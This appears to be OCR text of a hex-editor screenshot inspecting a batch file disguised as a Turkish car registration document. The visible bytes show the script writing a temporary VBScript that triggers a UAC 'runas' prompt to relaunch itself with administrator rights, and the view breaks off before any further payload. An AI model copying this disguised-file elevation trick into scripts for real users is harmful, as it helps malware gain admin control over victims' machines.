 HxD - [C:\Users\mertrix\Desktop\skoda__superb2013_1.6ti_ruhsat\skoda__superb2013_1.6ti_ruhsat.bat]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
skoda__superb2013_1.6ti_ruhsat.bat
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
FF FE 0A 0D 73 65 74 20 22 70 61 72 61 6D 73 3D ÿþ..set "params=
00000010 25 2A 22 0D 0A 63 64 20 2F 64 20 22 25 7E 64 70 %*"..cd /d "%~dp
00000020 30 22 20 26 26 20 28 20 69 66 20 65 78 69 73 74 0" && ( if exist
00000030 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000040 6E 2E 76 62 73 22 20 64 65 6C 20 22 25 74 65 6D n.vbs" del "%tem
00000050 70 25 5C 67 65 74 61 64 6D 69 6E 2E 76 62 73 22 p%\getadmin.vbs"
00000060 20 29 20 26 26 20 66 73 75 74 69 6C 20 64 69 72 ) && fsutil dir
00000070 74 79 20 71 75 65 72 79 20 25 73 79 73 74 65 6D ty query %system
00000080 64 72 69 76 65 25 20 31 3E 6E 75 6C 20 32 3E 6E drive% 1>nul 2>n
00000090 75 6C 20 7C 7C 20 28 20 20 65 63 68 6F 20 53 65 ul || (  echo Se
000000A0 74 20 55 41 43 20 3D 20 43 72 65 61 74 65 4F 62 t UAC = CreateOb
000000B0 6A 65 63 74 5E 28 22 53 68 65 6C 6C 2E 41 70 70 ject^("Shell.App
000000C0 6C 69 63 61 74 69 6F 6E 22 5E 29 20 3A 20 55 41 lication"^) : UA
000000D0 43 2E 53 68 65 6C 6C 45 78 65 63 75 74 65 20 22 C.ShellExecute "
000000E0 63 6D 64 2E 65 78 65 22 2C 20 22 2F 6B 20 63 64 cmd.exe", "/k cd
000000F0 20 22 22 25 7E 73 64 70 30 22 22 20 26 26 20 25 ""%~sdp0"" && %
00000100 7E 73 30 20 25 70 61 72 61 6D 73 25 22 2C 20 22 ~s0 %params%", "
00000110 22 2C 20 22 72 75 6E 61 73 22 2C 20 31 20 3E 3E ", "runas", 1 >>
00000120 20 22 25 74 65 6D 70 25 5C 67 65 74 61 64 6D 69 "%temp%\getadmi
00000130 6E 2E 76 62 73 22 20 26 26 20 22 25 74 65 6D 70 n.vbs" && "%temp
Offset(h): 6C Overwrite
Special editors
Data inspector
Binary (8 bit) 00100000
Int8 go to: 32
UInt8 go to: 32
Int16 go to: 25632
UInt16 go to: 25632
Int24 go to: 6906912
UInt24 go to: 6906912
Int32 go to: 1919509536
UInt32 go to: 1919509536
Int64 go to: 8151648866583274528
UInt64 go to: 8151648866583274528
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)